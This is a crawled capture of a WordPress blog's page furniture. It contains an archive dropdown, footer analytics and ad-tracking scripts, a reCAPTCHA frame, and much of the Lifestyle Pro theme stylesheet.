	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ssgWec56mQRioCVYeCOm6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769112023793');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0
body_size: 37225
content:
/*
	Theme Name: Lifestyle Pro Child Theme
	Theme URI: http://my.studiopress.com/themes/lifestyle/
	Description: A mobile responsive and HTML5 theme built for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com/
	Version: 3.0.0
 
	Tags: green, tan, white, one-column, two-columns, three-columns, fixed-width, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
 
	Template: genesis
	Template Version: 2.0.0
 
	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
 
/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
		- Home Page
		- Miscellaneous
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Gravity Forms
		- Jetpack
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Home Page
		- Entries
		- Pagination
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- Theme Colors
		- Lifestyle Pro Blue
		- Lifestyle Pro Green
		- Lifestyle Pro Mustard
		- Lifestyle Pro Purple
		- Lifestyle Pro Red
	- Media Queries
		- Retina Display
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry-content:before,
.entry-pagination:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before  {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry-content:after,
.entry-pagination:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

body {
	color: #000000;
	font-family: 'Droid Sans', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.625;
}

a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
/*	color: #76d2c5; */
	color: #0159A1;
	text-decoration: none;
}

a:hover,
.site-footer a:hover {
	color: #222;
}

p {
	margin: 0 0 16px;
	margin: 0 0 1.6rem;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	margin: 40px 40px 24px;
	margin: 4rem 4rem 2.4rem;
}

blockquote::before {
	content: "“";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
	font-family: 'Roboto Slab', sans-serif;
	font-weight: 300;
	line-height: 1.2;
	margin: 0 0 24px;
	margin: 0 0 2.4rem;
	font-weight: bold;
}

h1,
.entry-title {
	font-size: 20px;
	font-size: 2rem;
}

h2,
.home-top .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
}

h3,
.archive-title,
.comments-title,
.home-bottom .entry-title,
.home-middle .entry-title {
	font-size: 20px;
	font-size: 2rem;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6,
.sidebar .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img,
.gallery img {
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #eeeee8;
	box-shadow: 0 0 5px #f8f8f8 inset;
	color: #999;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 16px;
	padding: 1.6rem;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #76d2c5;
	box-shadow: none;
	border: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	padding: 1.6rem 2.4rem;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	background-color: #eeeee8;
	color: #a5a5a3;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	margin-bottom: 4rem;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #eeeee8;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #eeeee8;
	padding: 6px 0;
	padding: 0.6rem 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	background-color: #fff;
	box-shadow: 0 0 5px #ddd;
	margin: 32px auto;
	margin: 3.2rem auto;
	max-width: 1140px;
	overflow: hidden;
	padding: 36px;
	padding: 3.6rem;
}

.site-inner {
	clear: both;
	padding-top: 32px;
	padding-top: 3.2rem;
}

.wrap {
	margin: 0 auto;
	max-width: 1140px;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 868px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 700px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 500px;
}

.full-width-content .content {
	width: 100%;
}

.lifestyle-pro-landing .site-container {
	max-width: 772px;
}

.lifestyle-pro-landing .site-inner,
.lifestyle-pro-landing .entry {
	padding: 0;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 332px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 164px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
	margin-right: 2.4rem;
}

.alignright .avatar {
	margin-left: 24px;
	margin-left: 2.4rem;
}

.search-form {
	overflow: hidden;
	width: 100%;
}

.search-form input[type="search"] {
	background: #fff url(images/search.png) no-repeat 15px 16px;
	background-size: 15px 15px;
	padding: 16px 16px 16px 44px;
	padding: 1.6rem 1.6rem 1.6rem 4.4rem;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 2.4rem;
}

a.alignnone img,
img.alignnone {
	margin-bottom: 12px;
	margin-bottom: 1.2rem;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignright {
     max-width: 100%;
}

a.alignleft img,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
	margin: 0 2.4rem 2.4rem 0;
}

a.alignright img,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
	margin: 0 0 2.4rem 2.4rem;
}

.entry-content .wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	margin: 0;
	text-align: center;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	border: 1px solid #eeeee8;
	font-size: 12px;
	font-size: 1.2rem;
	margin-bottom: 32px;
	margin-bottom: 3.2rem;
	padding: 16px 32px;
	padding: 1.6rem 32.rem;
}

.archive-description,
.author-box,
.sticky {
	border: 1px solid #eeeee8;
	margin-bottom: 32px;
	margin-bottom: 3.2rem;
	overflow: hidden;
	padding: 32px;
	padding: 3.2rem;
}

.author-box-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin: 0 0 8px;
	margin: 0 0 0.8rem;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	margin-right: 24px;
	margin-right: 2.4rem;
}

/* Titles
--------------------------------------------- */

.site-header .widget-title {
  color: #fff;
}

.entry-title a,
.sidebar .widget-title a {
	color: #000;
	text-decoration: none;
	font-weight: bold;
}

.entry-title a:hover {
	color: #76d2c5;
}

.archive-title {
	font-size: 20px;
	font-size: 2rem;
}

/*
Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 32px;
	margin-bottom: 3.2rem;
	text-align: left;
}

.featured-content .entry-header {
	border: none;
	margin-bottom: 12px;
	margin-bottom: 1.2rem;
}

.featured-content .entry-title {
	margin-bottom: 8px;
	margin-bottom: 0.8rem;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget input {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews-widget input {
	margin-bottom: 12px;
	margin-bottom: 1.2rem;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	font-size: 1.6rem;
	padding: 16px;
	padding: 1.6rem;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	border: none;
	margin: 16px 0 0;
	margin: 1.6rem 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 14px;
	font-size: 1.4rem;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #76d2c5;
	padding: 48px;
	padding: 1.0rem;
	overflow: hidden;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	width: 320px;
}

.site-title {
	font-family: 'Roboto Slab', sans-serif;
	font-size: 50px;
	font-size: 5rem;
	line-height: 1;
	margin: 0 0 16px;
	margin: 0 0 1.6rem;
}

.site-title a,
.site-title a:hover {
	color: #fff;
	text-decoration: none;
}

.site-description {
	color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1;
	margin: 0;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	text-align: center;
	width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

.header-full-width.header-image .site-title a {
	background-position: center !important;
	margin: 0;
}

/* Logo, hide text */

.header-image .title-area {
	padding: 0;
}

.header-image .site-title a {
	float: left;
	min-height: 110px;
	width: 100%;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	color: #fff;
	float: right;
	width: 600px;
}

.site-header .search-form {
	float: right;
	margin-top: 16px;
	margin-top: 1.6rem;
}

.site-header .widget-area a {
	color: #fff;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #fff;
	display: block;
	padding: 20px 24px;
	padding: 2rem 2.4rem;
	position: relative;
	text-decoration: none;
}

.genesis-nav-menu > li:hover a,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	background-color: #fff;
	color: #a5a5a3;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 184px;
	z-index: 99;
}

.genesis-nav-menu > li:hover .sub-menu a,
.genesis-nav-menu .sub-menu a {
	background-color: #fafafa;
	color: #a5a5a3;
	font-size: 12px;
	font-size: 1.2rem;
	padding: 16px 24px;
	padding: 1.6rem 2.4rem;
	position: relative;
	width: 184px;
}

.genesis-nav-menu > li:hover .sub-menu a:hover,
.genesis-nav-menu .sub-menu a:hover {
	background-color: #eeeee8;
	color: #222;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 183px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 20px 0;
	padding: 2rem 0;
}

.genesis-nav-menu > .right > a {
	background: none;
	color: #a5a5a3;
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .right > a:hover {
	color: #76d2c5;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
	margin-left: 4.8rem;
}

.genesis-nav-menu > .search {
	padding: 0.2rem;
	padding: 2px;
}

.genesis-nav-menu .search-form input[type="search"] {
	background-position: 12px 12px;
	font-size: 12px;
	font-size: 1.2rem;
	padding: 12px 12px 12px 44px;
	padding: 1.2rem 1.2rem 1.2rem 4.4rem;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .genesis-nav-menu li,
.site-header .widget_nav_menu ul ul {
	border: none;
	margin: 0;
	padding: 0;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary a {
	color: #000000;
	font-weight: bold;
}

.genesis-nav-menu > li:hover a,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #222;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #91dbd1;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Home Page
--------------------------------------------- */

.lifestyle-pro-home .content .widget {
	margin-bottom: 32px;
	margin-bottom: 3.2rem;
}

.lifestyle-pro-home .featuredpost img {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}

.lifestyle-pro-home .featured-content .entry {
	margin-bottom: 20px;
	margin-bottom: 2rem;
	padding-bottom: 20px;
	padding-bottom: 2rem;
}

.lifestyle-pro-home .entry:last-child {
	margin-bottom: 0;
}

.home-middle .featuredpost img {
	margin-bottom: 0;
	margin-right: 20px;
	margin-right: 2rem;
}

.home-bottom-left,
.home-bottom-right {
	width: 332px;
}

.home-bottom-left {
	float: left;
}

.home-bottom-right {
	float: right;
}

.lifestyle-pro-home .content .featuredpost p {
	margin: 0;
}

.lifestyle-pro-home .content .widget-title {
	background-color: #76d2c5;
	color: #fff;
	padding: 12px 32px;
	padding: 1.2rem 3.2rem;
}

/* Entries
--------------------------------------------- */

.content .entry {
	border: 1px solid #eeeee8;
	margin-bottom: 32px;
	margin-bottom: 1rem;
	padding: 32px;
	padding: 2rem 2rem 1rem;
}

.lifestyle-pro-landing .content .entry {
	border: none;
}

.entry-header {
	border-bottom: 1px solid #eeeee8;
	margin-bottom: 32px;
/*	margin-bottom: 3.2rem; */
	margin-bottom: 1.2rem;
	text-align: center;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
	margin-bottom: 2.6rem;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
	margin-left: 4rem;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: circle;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-meta {
	font-size: 12px;
	font-size: 1.2rem;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
	margin-bottom: 2.4rem;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eeeee8;
	margin: 0;
	padding: 32px 0 8px;
	padding: 3.2rem 0 0.8rem;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
	margin: 0 0.6rem 0 0.2rem;
}

.entry-meta .entry-tags {
	float: right;
}

/* Entry Navigation
--------------------------------------------- */

.archive-pagination {
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 40px 0;
	margin: 4rem 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	border: 1px solid #eeeee8;
	color: #a5a5a3;
	cursor: pointer;
	display: inline-block;
